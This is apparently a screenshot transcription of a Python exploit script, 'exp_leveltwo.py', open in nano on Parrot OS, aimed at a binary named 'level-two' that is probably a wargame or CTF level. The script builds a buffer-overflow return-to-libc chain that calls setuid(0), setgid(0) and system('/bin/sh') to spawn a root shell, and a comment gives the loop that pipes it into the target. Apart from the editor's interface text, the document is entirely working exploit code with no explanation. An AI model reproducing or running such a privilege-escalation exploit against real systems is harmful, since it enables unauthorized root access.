 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 exp_leveltwo.py * I
#! /usr/bin/python
import sys
import struct
def p(v):
return struct.pack('I', v)
payload = "A" * 140
payload += p(0xf7e57600) # setuid
payload += p(0x8049022) # popret
payload += p(0x0) # uid 0
payload += p(0xf7e576b0) # setgid
payload += p(0x8049022) # popret
payload += p(0x0) # gid 0
payload += p(0xf7dd2000) # system
payload += p(0xf7dc4950) # exit
payload += p(0xf7f18338) # /bin/sh
print payload
# while true; do (python2 ./exp_leveltwo.py; cat) | ./level-two; done
[ line 17/21 (80%), col 24/43 (55%), char 460/565 (81%) ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark